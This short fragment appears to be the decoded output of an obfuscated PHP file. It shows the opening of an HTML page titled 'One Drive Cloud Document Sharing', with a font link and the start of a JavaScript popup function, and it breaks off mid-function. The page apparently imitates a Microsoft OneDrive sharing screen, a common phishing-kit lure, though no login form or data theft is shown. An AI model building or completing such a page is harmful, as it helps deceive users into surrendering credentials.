
Decoded Output
download
?>
b'

<!DOCTYPE html>

<html >

<head>

<meta charset="UTF-8">

<title>One Drive Cloud Document Sharing</tit
le>

<link rel=\'stylesheet prefetch\' href=\'htt
ps://fonts.googleapis.com/css?family=Open+Sa
ns:600\'>

<link rel="stylesheet" href="css/style.css">

<script type="text/javascript">

<!--

function popupwnd(url, toolbar, menubar, loc
ationbar, resize, scrollbars, statusbar, lef
t, top, width, height)

{

   if (left == -1)

   {

      left = (screen.width/2)-(width/2);

   }
